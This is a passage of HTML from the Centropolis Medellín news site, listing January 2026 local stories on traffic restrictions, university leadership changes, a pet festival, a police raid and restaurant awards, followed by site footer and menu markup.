100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/el-parque-de-las-luces-se-prepara-para-una-nueva-edicion-del-love-pet-fest/">El Parque de las Luces se prepara para una nueva edición del Love Pet Fest</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>El Centro de Medellín sigue abriéndose a nuevas formas de encuentro ciudadano. El próximo sábado 14 de febrero, entre las 10 de la mañana y las 3 de la tarde, el Parque de las Luces será escenario del Love Pet Fest – Amor entre huellas, una jornada pensada para las...</p>
</div><a href="https://www.centropolismedellin.com/el-parque-de-las-luces-se-prepara-para-una-nueva-edicion-del-love-pet-fest/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35572" class="et_pb_post clearfix et_pb_blog_item_0_3 post-35572 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-jueves-22-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa en Medellín jueves 22 de enero de 2026" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-22jpeg-e1769085137229-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-22jpeg-e1769085137229-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-22jpeg-e1769085137229-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-22jpeg-e1769085137229-1080x675.jpeg" alt="Pico y Placa en Medellín jueves 22 de enero de 2026" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-22jpeg-e1769085137229-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-22jpeg-e1769085137229-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-jueves-22-de-enero-de-2026/">Pico y Placa en Medellín jueves 22 de enero de 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Esta es la rotación del pico y placa jueves 22 de enero de 2026 en Medellín y el área metropolitana. Tenga en cuenta que la medida aplica para vehículos particulares (carros, camionetas, camperos, motocarros y cuatrimotos), así como motos, mototriciclos, tricimotos y...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-medellin-jueves-22-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35568" class="et_pb_post clearfix et_pb_blog_item_0_4 post-35568 post type-post status-publish format-standard has-post-thumbnail hentry category-principal category-educacion category-medio-ambiente">

				<a href="https://www.centropolismedellin.com/universidad-del-centro-de-medellin-plantea-soluciones-ante-crecimiento-de-contaminacion-luminica/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Universidad del centro de Medellín plantea soluciones ante crecimiento de contaminación lumínica" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Medellin-Nocturna-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Medellin-Nocturna-480x320.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Medellin-Nocturna-1080x675.png" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Medellin-Nocturna-1080x675.png" alt="Universidad del centro de Medellín plantea soluciones ante crecimiento de contaminación lumínica" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Medellin-Nocturna-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Medellin-Nocturna-480x320.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/universidad-del-centro-de-medellin-plantea-soluciones-ante-crecimiento-de-contaminacion-luminica/">Universidad del centro de Medellín plantea soluciones ante crecimiento de contaminación lumínica</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Dos docentes de Uniremington, universidad con sede en el centro de Medellín, hicieron parte de un encuentro internacional realizado en Santiago de Chile que reunió a instituciones de cinco países para avanzar en una agenda global frente a la contaminación lumínica,...</p>
</div><a href="https://www.centropolismedellin.com/universidad-del-centro-de-medellin-plantea-soluciones-ante-crecimiento-de-contaminacion-luminica/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35557" class="et_pb_post clearfix et_pb_blog_item_0_5 post-35557 post type-post status-publish format-standard has-post-thumbnail hentry category-educacion category-destacado-1">

				<a href="https://www.centropolismedellin.com/universidad-de-antioquia-tiene-nuevo-rector-desde-este-21-de-enero/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Universidad de Antioquia tiene nuevo Rector desde este 21 de enero" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/UdeA-Hector-Ivan-Garcia-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/UdeA-Hector-Ivan-Garcia-480x320.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/UdeA-Hector-Ivan-Garcia-1080x675.png" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/UdeA-Hector-Ivan-Garcia-1080x675.png" alt="Universidad de Antioquia tiene nuevo Rector desde este 21 de enero" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/UdeA-Hector-Ivan-Garcia-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/UdeA-Hector-Ivan-Garcia-480x320.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/universidad-de-antioquia-tiene-nuevo-rector-desde-este-21-de-enero/">Universidad de Antioquia tiene nuevo Rector desde este 21 de enero</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>El profesor Héctor Iván García tomó posesión este martes como rector y representante legal de la Universidad de Antioquia, en cumplimiento de la Resolución 025421 del 29 de diciembre de 2025 expedida por el Ministerio de Educación Nacional (MEN), mediante la cual fue...</p>
</div><a href="https://www.centropolismedellin.com/universidad-de-antioquia-tiene-nuevo-rector-desde-este-21-de-enero/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35553" class="et_pb_post clearfix et_pb_blog_item_0_6 post-35553 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-miercoles-21-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa miércoles 21 de enero de 2026 en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-21-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-21-480x320.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-21-1080x675.png" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-21-1080x675.png" alt="Pico y Placa miércoles 21 de enero de 2026 en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-21-980x653.png 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Pico-y-Placa-21-480x320.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-medellin-miercoles-21-de-enero-de-2026/">Pico y Placa miércoles 21 de enero de 2026 en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Esta es la rotación del pico y placa miércoles 21 de enero de 2026 en Medellín y el área metropolitana, que continua similar a la del segundo semestre del año anterior. Tenga en cuenta que la medida aplica para vehículos particulares (carros, camionetas, camperos,...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-medellin-miercoles-21-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35547" class="et_pb_post clearfix et_pb_blog_item_0_7 post-35547 post type-post status-publish format-standard has-post-thumbnail hentry category-principal category-seguridad">

				<a href="https://www.centropolismedellin.com/autoridades-desmantelan-bodega-de-repuestos-robados-de-motos-en-medellin/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Autoridades desmantelan bodega de repuestos robados de motos en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-1080x675.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-980x638.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-480x312.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-1080x675.jpeg" alt="Autoridades desmantelan bodega de repuestos robados de motos en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-1080x675.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-980x638.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Deshuesadero-de-motos-2-480x312.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/autoridades-desmantelan-bodega-de-repuestos-robados-de-motos-en-medellin/">Autoridades desmantelan bodega de repuestos robados de motos en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Una bodega clandestina dedicada al hurto, despiece y comercialización ilegal de autopartes fue desmantelada por las autoridades en los límites de las comuna 6 y 7 en Medellín, luego de una acción articulada que se activó tras una alerta tecnológica del sistema de...</p>
</div><a href="https://www.centropolismedellin.com/autoridades-desmantelan-bodega-de-repuestos-robados-de-motos-en-medellin/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35534" class="et_pb_post clearfix et_pb_blog_item_0_8 post-35534 post type-post status-publish format-standard has-post-thumbnail hentry category-educacion">

				<a href="https://www.centropolismedellin.com/renuncia-del-rector-de-la-universidad-de-antioquia-abre-nuevo-capitulo-institucional/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Renuncia del rector de la Universidad de Antioquia abre nuevo capítulo institucional" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/John-Jairo-Arboleda-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/John-Jairo-Arboleda-480x320.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/John-Jairo-Arboleda-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/John-Jairo-Arboleda-1080x675.jpg" alt="Renuncia del rector de la Universidad de Antioquia abre nuevo capítulo institucional" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/John-Jairo-Arboleda-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/John-Jairo-Arboleda-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/renuncia-del-rector-de-la-universidad-de-antioquia-abre-nuevo-capitulo-institucional/">Renuncia del rector de la Universidad de Antioquia abre nuevo capítulo institucional</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>El médico veterinario y académico John Jairo Arboleda Céspedes presentó formalmente su renuncia al cargo de rector de la Universidad de Antioquia, un hecho que se produce en medio de una profunda controversia institucional y política alrededor de la autonomía...</p>
</div><a href="https://www.centropolismedellin.com/renuncia-del-rector-de-la-universidad-de-antioquia-abre-nuevo-capitulo-institucional/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35531" class="et_pb_post clearfix et_pb_blog_item_0_9 post-35531 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-destacado-2 category-gastronomia">

				<a href="https://www.centropolismedellin.com/estos-son-80-restaurantes-que-resaltan-la-identidad-culinaria-de-la-medellin/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Estos son 80 restaurantes que resaltan la identidad culinaria de la Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Restaurante-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Restaurante-480x320.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Restaurante-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Restaurante-1080x675.jpg" alt="Estos son 80 restaurantes que resaltan la identidad culinaria de la Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Restaurante-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Restaurante-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/estos-son-80-restaurantes-que-resaltan-la-identidad-culinaria-de-la-medellin/">Estos son 80 restaurantes que resaltan la identidad culinaria de la Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>El programa Medellín Sí Sabe, liderado por la Secretaría de Turismo y Entretenimiento de la Alcaldía de Medellín, entregó el sello distintivo a 80 restaurantes de la ciudad, reconocidos por su contribución a la identidad culinaria local y por ofrecer experiencias...</p>
</div><a href="https://www.centropolismedellin.com/estos-son-80-restaurantes-que-resaltan-la-identidad-culinaria-de-la-medellin/" class="more-link">leer más</a></div>			
			</article>
				
				</div>
				</div> 
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://www.corpocentro.com/" target="_blank"><span class="et_pb_image_wrap "><img width="626" height="625" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20625'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2020/02/adaptación-campaña-1-1.png" /><noscript><img width="626" height="625" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2020/02/adaptación-campaña-1-1.png" alt="" title="" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="pie" class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Noticias</h3>
<p style="text-align: center;"><a href="/movilidad-en-medellin/">Movilidad</a><br /><a href="/infraestructura-en-medellin/">Infraestructura</a><br /><a href="/cultura-en-medellin/">Cultura</a><br /><a href="/economia-en-medellin/">Economía</a><br /><a href="/noticias-de-opinion-en-medellin/">Opinión</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="pie" class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Nosotros</h3>
<p style="text-align: center;"><a href="/quienes-somos/">¿Quíenes somos?</a><br /><a href="/contactenos/">Contáctenos</a><br /><a href="/paute-con-nosotros/">Paute con nosotros</a><br /><a href="/terminos-y-condiciones/ ">Términos y condiciones</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/periodicocentropolis/'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Centropolis_med'
              class='icon et_pb_with_border'
              title='Seguir en X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UC7MDomrHyDIgyTVpoYYueLw?sub_confirmation=1'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/centro_de_medellin/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2026 Todos los derechos reservados CORPOCENTRO | Hecho con pasión por <a href="https://www.neociclo.com.co/">NeoCiclo</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_section_regular et_pb_section--fixed et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="/suscripcion-edicion-digital/">Suscríbase</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-dsm-popup-order-class="et_pb_icon_0_tb_footer" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="true" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_footer">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-1" class="et-menu nav upwards"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
